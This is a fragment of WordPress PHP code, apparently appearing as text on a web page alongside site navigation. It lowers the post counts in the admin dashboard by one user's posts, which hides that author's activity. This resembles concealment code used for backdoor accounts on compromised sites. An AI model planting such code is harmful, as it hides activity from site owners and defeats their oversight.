
{ $author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status !=
'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status =
'publish'", $author_id ) ); if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')';
}, $views['all']); } if (isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
Home
About us
Menu
Contact
Category:
anonymous
admin
August 14, 2025
anonymous